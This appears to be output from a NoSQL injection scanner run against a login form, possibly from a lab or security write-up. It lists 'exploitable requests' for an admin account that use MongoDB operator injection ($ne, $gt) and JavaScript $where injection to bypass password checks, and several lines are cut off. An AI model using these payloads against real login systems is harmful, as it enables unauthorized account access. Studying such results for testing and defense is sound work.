 Test 7: This != injection (string escape)
Successful injection!
Test 8:  This != injection (integer escape)
Successful injection!
Exploitable requests:
{'email': 'admin@mangomail.com', 'password[$ne]': 'hQPH@iST3.com'}
{'email': 'admin@mangomail.com', 'password[$gt]': ''}
{'password': "a'; return db.a.find(); var dummy='!", 'email': 'admin@mangomail.com', 'password[$gt]': ''
{'password': '1; return db.a.find(); var dummy=1', 'email': 'admin@mangomail.com', 'password[$gt]': ''}
{'password': "a'; return db.a.findOne(); var dummy='!", 'email': 'admin@mangomail.com', 'password[$gt]':
{'password': '1; return db.a.findOne(); var dummy=1', 'email': 'admin@mangomail.com', 'password[$gt]': '
{'password': "a'; return this.a != 'hQPH@iST3.com'; var dummy='!", 'email': 'admin@mangomail.com', 'pass
{'password': "1; return this.a != 'hQPH@iST3.com'; var dummy=1", 'email': 'admin@mangomail.com', 'passwo
Possibly vulnerable requests:
Timing based attacks:
String attack-Unsuccessful
Integer attack-Unsuccessful